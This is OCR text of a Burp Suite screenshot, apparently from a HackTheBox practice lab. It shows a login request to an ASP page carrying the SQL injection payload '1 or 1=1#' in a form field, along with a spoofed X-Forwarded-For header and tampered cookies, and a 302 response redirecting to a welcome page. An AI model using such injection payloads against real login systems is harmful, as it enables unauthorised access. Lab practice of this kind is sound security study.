 Send
Cancel
<
>
Follow redirection
Target: http://members.streetfighterclub.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
POST /old/verify.asp HTTP/1.1
Host: members.streetfighterclub.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://members.streetfighterclub.htb
Connection: close
Referer: http://members.streetfighterclub.htb/old/Login.asp
Cookie: ASPSESSIONIDAABTSTTQ=MMEJJGGDOAKGPPGDBOJNKLAI; Email=; Level=%2D1; Chk=1022;
password=MQ%3D%3D; username=MQ%3D%3D
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
username=a&password=a&logintype=1%20or%201%3d1%23&B1=LogIn
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: Welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Chk=1288; path=/
7 X-Powered-By: ASP.NET
8 Date: Fri, 16 Feb 2024 03:10:51 GMT
9 Connection: close
10 Content-Length: 132
11
12 <head>
<title>
Object moved
</title>
</head>
13 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="Welcome.asp">
here
</a>
.
</body>
14
Inspector
Selection 17 (0x11)
Selected text
1%20or%201%3d1%23
Decoded from: URL encoding
1 or 1=1#
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 6
Request headers 13
Response headers 9
Inspector
Notes